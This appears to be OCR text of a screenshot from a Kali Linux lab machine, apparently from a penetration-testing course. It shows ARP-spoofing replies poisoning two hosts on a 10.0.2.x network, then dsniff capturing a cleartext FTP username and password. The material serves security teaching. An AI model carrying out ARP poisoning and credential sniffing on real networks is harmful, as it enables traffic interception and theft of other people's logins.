 Kali 2020 x64 Customized by zSecurity [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applicatio... Places Terminator Wed 01:44 1
/bin/bash
/bin/bash 78x12
:d
8:0:27:c6:46:d 8:0:27:34:60:79 0806 42: arp reply 10.0.2.13 is-at 8:0:27:c6:46
:d
8:0:27:c6:46:d 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.16 is-at 8:0:27:c6:46
:d
8:0:27:c6:46:d 8:0:27:34:60:79 0806 42: arp reply 10.0.2.13 is-at 8:0:27:c6:46
:d
8:0:27:c6:46:d 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.16 is-at 8:0:27:c6:46
:d
8:0:27:c6:46:d 8:0:27:34:60:79 0806 42: arp reply 10.0.2.13 is-at 8:0:27:c6:46
:d
8:0:27:c6:46:d 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.16 is-at 8:0:27:c6:46
:d
/bin/bash 78x13
root@kali:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
09/02/20 01:43:31 tcp 10.0.2.13.49805 -> 10.0.2.16.21 (ftp)
USER pc1
PASS Passw0rd!
Right C